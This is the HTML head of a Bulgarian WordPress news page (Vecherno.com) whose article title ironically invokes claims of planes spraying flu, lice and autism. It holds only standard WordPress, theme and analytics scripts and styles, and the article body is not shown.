

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B1%D1%8F%D0%BB%D0%B0%D1%82%D0%B0-%D0%BC%D0%B0%D1%84%D0%B8%D1%8F-%D0%BB%D0%B5%D1%82%D0%B8-%D1%81%D1%8A%D1%81-%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8-%D0%BD%D0%B0%D0%B4-%D0%BC%D0%B0%D0%BD/
body_size: 101491
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм" href="https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/60829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/" />
<link rel='shortlink' href='https://vecherno.com/?p=60829' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1fef05c7c8","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"1fef05c7c8","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм | Vecherno.com" /><meta property="og:description" content="Израснала съм в семейство, в което силно се вярва в науката. Баща ми е ядрен физик, майка ми беше лекар. Вярно, непрактикуващ от години, но&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/02/бялата-мафия.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="3bac3db4ca";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
